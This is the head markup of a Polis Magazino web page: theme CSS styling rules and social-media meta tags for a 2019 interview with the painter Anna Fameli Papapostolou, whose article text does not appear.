.td-module-title{text-transform:none}.td_module_mx6 .td-module-title{text-transform:none}.td_module_mx7 .td-module-title{text-transform:none}.td_module_mx8 .td-module-title{text-transform:none}.td_module_mx9 .td-module-title{text-transform:none}.td_module_mx10 .td-module-title{text-transform:none}.td_module_mx11 .td-module-title{text-transform:none}.td_module_mx12 .td-module-title{text-transform:none}.td_module_mx13 .td-module-title{text-transform:none}.td_module_mx14 .td-module-title{text-transform:none}.td_module_mx15 .td-module-title{text-transform:none}.td_module_mx16 .td-module-title{text-transform:none}.td_module_mx17 .td-module-title{text-transform:none}.td_module_mx18 .td-module-title{text-transform:none}.td_module_mx19 .td-module-title{text-transform:none}.td_module_mx20 .td-module-title{text-transform:none}.td_module_mx21 .td-module-title{text-transform:none}.td_module_mx22 .td-module-title{text-transform:none}.td_module_mx23 .td-module-title{text-transform:none}.td_module_mx24 .td-module-title{text-transform:none}.td_module_mx25 .td-module-title{text-transform:none}.td_module_mx26 .td-module-title{text-transform:none}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{text-transform:none}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{text-transform:none}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{text-transform:none}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{text-transform:none}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:16px;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Advent Pro";font-style:normal;font-weight:500;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Advent Pro";font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Advent Pro";font-style:normal;font-weight:500}.td-post-content li{font-family:"Open Sans"}.td-post-content h1{font-family:"Open Sans"}.td-post-content h2{font-family:"Open Sans"}.td-post-content h3{font-family:"Open Sans"}.td-post-content h4{font-family:"Open Sans"}.td-post-content h5{font-family:"Open Sans"}.td-post-content h6{font-family:"Open Sans"}.post .td-category a{font-family:"Open Sans"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Open Sans"}.post header .td-post-date .entry-date{font-family:"Open Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Open Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Open Sans"}.post .td-post-next-prev-content span{font-family:"Open Sans"}.post .td-post-next-prev-content a{font-family:"Open Sans"}.post .author-box-wrap .td-author-name a{font-family:"Open Sans"}.post .author-box-wrap .td-author-url a{font-family:"Open Sans"}.post .author-box-wrap .td-author-description{font-family:"Open Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Open Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Open Sans"}.td_block_related_posts .entry-title a{font-family:"Open Sans"}.post .td-post-share-title{font-family:"Open Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Open Sans"}.footer-text-wrap{font-family:"Open Sans";text-transform:none}.td-sub-footer-copy{font-family:"Open Sans";text-transform:none}.td-sub-footer-menu ul li a{font-family:"Open Sans";text-transform:none}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Open Sans";text-transform:none}.td-trending-now-display-area .entry-title{font-family:"Open Sans";text-transform:none}.page-nav a,.page-nav span{font-family:"Open Sans";text-transform:none}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Open Sans";text-transform:none}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Open Sans";text-transform:none}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Open Sans";text-transform:none}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Open Sans";text-transform:none}.woocommerce .product .summary .product_title{font-family:"Open Sans"}.category .td-category a{font-family:"Open Sans";text-transform:none}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#4e9bbc}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#4e9bbc}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#4e9bbc}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #4e9bbc;-moz-box-shadow:0 2px 16px #4e9bbc;box-shadow:0 2px 16px #4e9bbc}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #4e9bbc;-moz-box-shadow:0 4px 26px #4e9bbc;box-shadow:0 4px 26px #4e9bbc}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#4e9bbc}.tdm-menu-btn1 .tds-button8{background:#4e9bbc}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#484848}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#484848}.tdm-menu-btn1 .tdm-btn-style:hover{color:#484848}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #484848;-moz-box-shadow:0 4px 26px #484848;box-shadow:0 4px 26px #484848}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#484848}.tdm-menu-btn1 .tds-button8:before{background-color:#484848}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://polismagazino.gr/wp-content/uploads/2018/08/mobil.jpg')}ul.sf-menu>.menu-item>a{font-family:"Open Sans";font-size:15px;font-weight:600}.sf-menu ul .menu-item a{font-family:"Open Sans";font-size:15px;font-weight:300}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:none}.td-mobile-content .sub-menu a{text-transform:none}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Open Sans"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Open Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans";text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Open Sans";text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans";font-weight:600;text-transform:none}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans";font-weight:600;text-transform:none}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans";text-transform:none}.td-page-content h4,.wpb_text_column h4{font-family:"Open Sans";text-transform:none}.td-page-content h5,.wpb_text_column h5{font-family:"Open Sans";text-transform:none}.td-page-content h6,.wpb_text_column h6{font-family:"Open Sans";text-transform:none}body,p{font-family:"Open Sans";text-transform:none}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{text-transform:none}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{text-transform:none}#bbpress-forums .bbp-forums-list li{text-transform:none}#bbpress-forums .bbp-forum-info .bbp-forum-content{text-transform:none}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{text-transform:none}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{text-transform:none}#bbpress-forums div.bbp-template-notice p{text-transform:none}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{text-transform:none}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{text-transform:none}.white-popup-block:before{background-image:url('https://polismagazino.gr/wp-content/uploads/2018/08/mobil.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#4e9bbc;--td_slider_text:rgba(78,155,188,0.7);--td_header_color:#e5097f;--td_mobile_menu_color:#d6d6d6;--td_mobile_gradient_one_mob:#606060;--td_mobile_gradient_two_mob:#4e9bbc;--td_mobile_text_active_color:#74a7bc;--td_mobile_button_color_mob:#484848;--td_page_title_color:#3a3a3a;--td_page_content_color:#3a3a3a;--td_page_h_color:#484848;--td_login_gradient_one:#4e9bbc;--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4e9bbc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4e9bbc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4e9bbc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4e9bbc}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4e9bbc}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4e9bbc;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";font-size:15px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:"Open Sans";font-size:15px;font-weight:300}.td-theme-wrap .td-mega-span h3 a{color:#5e5e5e}.td-theme-wrap .td_mega_menu_sub_cats a{color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#4e9bbc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#4e9bbc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#4e9bbc}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#5e5e5e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4e9bbc!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#484848}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#eaeaea}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#4e9bbc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#484848}.td-sub-footer-container{background-color:#484848}.td-footer-wrapper::before{background-image:url('https://polismagazino.gr/wp-content/uploads/2018/07/backgthess.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#484848}.td_module_15 .entry-title a{color:#484848}.td-module-meta-info .td-post-author-name a{color:#484848}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#484848}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";text-transform:none}.td_module_wrap .td-post-author-name a{font-family:"Open Sans";text-transform:none}.td-post-date .entry-date{font-family:"Open Sans";text-transform:none}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans";text-transform:none}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans";text-transform:none}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Open Sans";font-size:13px;font-weight:300}.top-header-menu .menu-item-has-children li a{font-family:"Open Sans";font-weight:300}.td_mod_mega_menu .item-details a{font-family:"Open Sans";font-size:17px;font-weight:300}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Open Sans";font-size:15px}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans";text-transform:none}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";text-transform:none}.td-theme-slider.iosSlider-col-1 .td-module-title{text-transform:none}.td-theme-slider.iosSlider-col-2 .td-module-title{text-transform:none}.td-theme-slider.iosSlider-col-3 .td-module-title{text-transform:none}.homepage-post .td-post-template-8 .td-post-header .entry-title{text-transform:none}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_module_1 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_2 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_3 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_4 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_5 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_6 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_7 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_8 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_9 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_10 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_11 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_12 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_13 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_14 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_15 .entry-title{font-family:"Open Sans";text-transform:none}.td_module_16 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_17 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_18 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_19 .td-module-title{font-family:"Open Sans";text-transform:none}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_block_trending_now .entry-title{text-transform:none}.td_module_mx1 .td-module-title{text-transform:none}.td_module_mx2 .td-module-title{text-transform:none}.td_module_mx3 .td-module-title{text-transform:none}.td_module_mx4 .td-module-title{text-transform:none}.td_module_mx5 .td-module-title{text-transform:none}.td_module_mx6 .td-module-title{text-transform:none}.td_module_mx7 .td-module-title{text-transform:none}.td_module_mx8 .td-module-title{text-transform:none}.td_module_mx9 .td-module-title{text-transform:none}.td_module_mx10 .td-module-title{text-transform:none}.td_module_mx11 .td-module-title{text-transform:none}.td_module_mx12 .td-module-title{text-transform:none}.td_module_mx13 .td-module-title{text-transform:none}.td_module_mx14 .td-module-title{text-transform:none}.td_module_mx15 .td-module-title{text-transform:none}.td_module_mx16 .td-module-title{text-transform:none}.td_module_mx17 .td-module-title{text-transform:none}.td_module_mx18 .td-module-title{text-transform:none}.td_module_mx19 .td-module-title{text-transform:none}.td_module_mx20 .td-module-title{text-transform:none}.td_module_mx21 .td-module-title{text-transform:none}.td_module_mx22 .td-module-title{text-transform:none}.td_module_mx23 .td-module-title{text-transform:none}.td_module_mx24 .td-module-title{text-transform:none}.td_module_mx25 .td-module-title{text-transform:none}.td_module_mx26 .td-module-title{text-transform:none}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{text-transform:none}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{text-transform:none}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{text-transform:none}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{text-transform:none}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:16px;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Advent Pro";font-style:normal;font-weight:500;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Advent Pro";font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Advent Pro";font-style:normal;font-weight:500}.td-post-content li{font-family:"Open Sans"}.td-post-content h1{font-family:"Open Sans"}.td-post-content h2{font-family:"Open Sans"}.td-post-content h3{font-family:"Open Sans"}.td-post-content h4{font-family:"Open Sans"}.td-post-content h5{font-family:"Open Sans"}.td-post-content h6{font-family:"Open Sans"}.post .td-category a{font-family:"Open Sans"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Open Sans"}.post header .td-post-date .entry-date{font-family:"Open Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Open Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Open Sans"}.post .td-post-next-prev-content span{font-family:"Open Sans"}.post .td-post-next-prev-content a{font-family:"Open Sans"}.post .author-box-wrap .td-author-name a{font-family:"Open Sans"}.post .author-box-wrap .td-author-url a{font-family:"Open Sans"}.post .author-box-wrap .td-author-description{font-family:"Open Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Open Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Open Sans"}.td_block_related_posts .entry-title a{font-family:"Open Sans"}.post .td-post-share-title{font-family:"Open Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Open Sans"}.footer-text-wrap{font-family:"Open Sans";text-transform:none}.td-sub-footer-copy{font-family:"Open Sans";text-transform:none}.td-sub-footer-menu ul li a{font-family:"Open Sans";text-transform:none}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Open Sans";text-transform:none}.td-trending-now-display-area .entry-title{font-family:"Open Sans";text-transform:none}.page-nav a,.page-nav span{font-family:"Open Sans";text-transform:none}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Open Sans";text-transform:none}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Open Sans";text-transform:none}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Open Sans";text-transform:none}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Open Sans";text-transform:none}.woocommerce .product .summary .product_title{font-family:"Open Sans"}.category .td-category a{font-family:"Open Sans";text-transform:none}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#4e9bbc}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#4e9bbc}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#4e9bbc}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #4e9bbc;-moz-box-shadow:0 2px 16px #4e9bbc;box-shadow:0 2px 16px #4e9bbc}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #4e9bbc;-moz-box-shadow:0 4px 26px #4e9bbc;box-shadow:0 4px 26px #4e9bbc}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#4e9bbc}.tdm-menu-btn1 .tds-button8{background:#4e9bbc}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#484848}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#484848}.tdm-menu-btn1 .tdm-btn-style:hover{color:#484848}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #484848;-moz-box-shadow:0 4px 26px #484848;box-shadow:0 4px 26px #484848}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#484848}.tdm-menu-btn1 .tds-button8:before{background-color:#484848}</style>

		<style type="text/css" id="wp-custom-css">
			@media (min-width: 980px){
.td-container, .tdc-row, .tdc-row-composer {
    width: 1400px; 
    }
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4e9bbc}.tdm-btn-style2:before{border-color:#4e9bbc}.tdm-btn-style2{color:#4e9bbc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4e9bbc;-moz-box-shadow:0 2px 16px #4e9bbc;box-shadow:0 2px 16px #4e9bbc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4e9bbc;-moz-box-shadow:0 4px 26px #4e9bbc;box-shadow:0 4px 26px #4e9bbc}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="Polis Magazino"/>
  <meta property="og:title" content="Άννα Φαμέλη Παπαποστόλου: &quot;να ακους την ομορφια που υπαρχει γυρω σου, να ακολουθεις την καρδια σου, να αφηνεις το συναισθημα σου να βγει μεσα απο τα χρωματα&quot; - Polis Magazino"/>
  <meta property="og:url" content="https://www.polismagazino.gr/άννα-φαμέλη-παπαποστόλου-να-ακους-την/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Σε ποιά ηλικία ξεκινήσατε να ζωγραφίζετε; Απο τοτε που αρχισα να κρατω με το μικρο μου χερι το μολυβι, δηλ. πολυ πριν παω σχολειο θυμαμαι να ζωγραφιζω ασταματητα, φτιαχνοντας με το μυαλο μου μικρες ιστοριες και βγαζοντας ολα οσα ενιωθα στο χαρτι. Αυτη η αγαπη μου συνεχιστηκε μεχρι το τελος του λυκ"/>
  <meta property="og:image" content="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg"/>
  <meta property="og:image:url" content="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg"/>
  <meta property="article:published_time" content="2019-08-15T14:18:36+00:00"/>
  <meta property="article:modified_time" content="2019-08-15T14:18:50+00:00" />
  <meta property="og:updated_time" content="2019-08-15T14:18:50+00:00" />
  <meta property="article:section" content="ΖΩΓΡΑΦΙΚΗ"/>
  <meta property="article:section" content="ΠΟΛΙΤΙΣΜΟΣ"/>
  <meta property="article:publisher" content="https://www.facebook.com/polismagazino/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Άννα Φαμέλη Παπαποστόλου: &quot;να ακους την ομορφια που υπαρχει γυρω σου, να ακολουθεις την καρδια σου, να αφηνεις το συναισθημα σου να βγει μεσα απο τα χρωματα&quot; - Polis Magazino"/>
  <meta name="twitter:url" content="https://www.polismagazino.gr/άννα-φαμέλη-παπαποστόλου-να-ακους-την/"/>
